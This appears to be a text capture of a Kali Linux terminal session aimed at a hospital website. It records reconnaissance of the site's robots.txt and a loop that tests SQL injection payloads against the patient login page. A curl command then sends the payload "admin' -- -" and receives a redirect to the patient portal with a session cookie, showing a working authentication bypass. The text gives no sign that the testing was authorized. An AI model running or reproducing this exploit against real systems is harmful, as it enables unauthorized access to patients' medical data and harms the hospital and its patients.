 1 2 3 4
21:48
kali@kali: ~/mediroza
Session Actions Edit View Help
ho ">>> WORKS: $p"; break; fi
done
P=$(cat 02_exploit/working_payload.txt)
curl -sS -i -c 02_exploit/cookies.txt -d "password=x" --data-urlencode "usern
ame=$P" https://medirozahospital.com/patient/login.php | tee 02_exploit/sqli_
proof.txt
grep -E 'HTTP/|Location:|Set-Cookie' 02_exploit/sqli_proof.txt
https://medirozahospital.com [403 Forbidden] Country[UNITED STATES][US], HTML5, HTTPServer[LiteSpeed], IP[199.188.201.16], LiteSpeed, PoweredBy[LiteSpeed], Title[403 Forbidden][Title element contains newline(s)!], UncommonHeaders[x-turb
o-charged-by]
HTTP/2 200
content-type: text/html
last-modified: Fri, 04 Sep 2026 02:03:12 GMT
accept-ranges: bytes
content-length: 5445
date: Thu, 26 Nov 2026 02:39:43 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
# robots.txt
User-agent: *
Disallow: /patient/
Disallow: /staff/
Disallow: /old/
Sitemap: https://medirozahospital.com/sitemap.xml
== /patient/
HTTP 200 size 3419
== /staff/
HTTP 200 size 1568
== /old/
HTTP 200 size 1610
payload [admin' -- -] -> HTTP 302
>>> WORKS: admin' -- -
HTTP/2 302
x-powered-by: PHP/8.2.36
set-cookie: PHPSESSID=jfticep2p4ph0sk0l6jg3oip21; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-cache, no-store, must-revalidate, max-age=0
pragma: no-cache
location: portal.php
content-type: text/html; charset=UTF-8
content-length: 0
date: Thu, 26 Nov 2026 02:39:51 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
HTTP/2 302
┌──(kali㉿kali)-[~/mediroza]
└─$
KALI